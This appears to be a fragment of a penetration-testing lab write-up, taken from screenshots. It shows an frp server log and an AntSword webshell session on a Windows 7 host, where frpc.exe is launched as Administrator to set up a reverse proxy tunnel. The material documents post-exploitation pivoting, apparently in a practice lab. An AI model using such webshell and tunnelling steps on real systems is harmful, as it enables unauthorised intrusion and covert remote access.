 hostname [] os [windows] arch [amd64]
2021/09/10 22:35:15 [I] [tcp.go:63] [78cd4d697f7ffc1c] [http_proxy] tcp proxy listen port [6000]
2021/09/10 22:35:15 [I] [control.go:446] [78cd4d697f7ffc1c] new proxy [http_proxy] success
中国蚁剑
AntSword 编辑 窗口 调试
192.168.1.110 >_ 192.168.1.110
(*) 基础信息
当前路径: C:/phpStudy/WWW
磁盘列表: C:
系统信息: Windows NT STU1 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
当前用户: Administrator
(*) 输入 ashelp 查看本地命令
C:\phpStudy\WWW> cd C:/phpStudy/WWW/frp_0.36.2_windows_amd64/
C:\phpStudy\WWW\frp_0.36.2_windows_amd64> frpc.exe -c frpc.ini
Error: unknown command "" for "frpc"
Run 'frpc --help' for usage.
C:\phpStudy\WWW\frp_0.36.2_windows_amd64> frpc.exe -c frpc.ini
C:\phpStudy\WWW\frp_0.36.2_windows_amd64>